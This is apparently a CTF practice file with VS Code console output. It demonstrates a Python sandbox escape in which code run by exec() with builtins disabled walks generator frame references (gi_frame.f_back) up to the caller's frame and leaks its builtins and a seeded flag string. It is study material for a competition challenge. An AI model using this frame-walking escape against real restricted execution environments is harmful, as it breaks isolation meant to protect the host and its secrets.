 11
12 codes = '''
13 def func():
14     def f():
15         yield g.gi_frame.f_back
16     g = f() #生成器
17     frame = [x for x in g][0]
18     builtin = frame.f_back.f_back.f_back.f_locals['__builtins__']
19     code = frame.f_back.f_back.f_back.f_code
20     print(code.co_consts[0:12])
21 func()
22 '''
23 outputIO = StringIO()
24 with redirect_stdout(outputIO):
25     random.seed(str(time.time()) + "THIS_IS_THE_FLAG" + str(time.time()))
26     code = compile(codes, "<My_SandBox>", "exec")
27     exec(code, {
28         "__builtins__": None,
29         "randint": random.randint,
30         "randrange": random.randrange,
31         "seed": random.seed,
32         "print": print
33     }, None)
34 output = outputIO.getvalue()
35
36 if "THIS_IS_THE_FLAG" in output:
37     print("这 runtime 你就嘎嘎写吧， 一写一个不吱声啊，点儿都没拦住！")
问题 10 输出 调试控制台 终端 端口 Code
g][0]\n    builtin = frame.f_back.f_back.f_back.f_locals['__builtins__']\n    code = frame.f_back.f_back.f_back.f_code\n    print(code.co_consts[0:11])\nfunc()\n")
[Done] exited with code=0 in 0.067 seconds
[Running] python -u "d:\CTF\CISCN2024\python_learning\frame_example.py"
runtime
bad code-operation why still happened ah?
[Done] exited with code=0 in 0.064 seconds